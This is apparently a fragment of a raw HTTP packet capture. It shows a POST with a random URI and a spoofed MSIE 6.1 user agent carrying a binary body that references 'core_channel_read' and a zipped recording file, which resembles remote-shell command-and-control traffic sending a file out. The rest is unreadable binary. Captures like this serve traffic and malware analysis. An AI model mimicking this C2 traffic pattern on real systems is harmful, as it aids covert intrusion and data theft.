 Server: Apache
Content-Length: 0
POST /CzCjWCMnIQa1ErQT4gzmygntW6wZy/ HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)
Content-Length: 1003345
Host: 10.211.55.13
..OQ............core_channel_read....
19573193254001727030216505666423...N. ..4PK. ......./..H.%..BN....
$.....Recording_20160426_0133.mht...s.. ....\....#............$..
0ki..$..]..LfHo ...m iBn ...\^zg..^..rk..O...
9.................=..y.#.9......}.....z.".Mk.N....p.....Y7Z..i..}......
56{zQ.%4;
.....|[o.cj...y`B..SV~.j6.W.o..9...i......C...r..#.g.J5.</.e..9EV..
...eL.......f...@....... M.4.c.Po
.....nj...m.....^f.....E..hmS.&..g.........f.=....q.7....?..d.....f.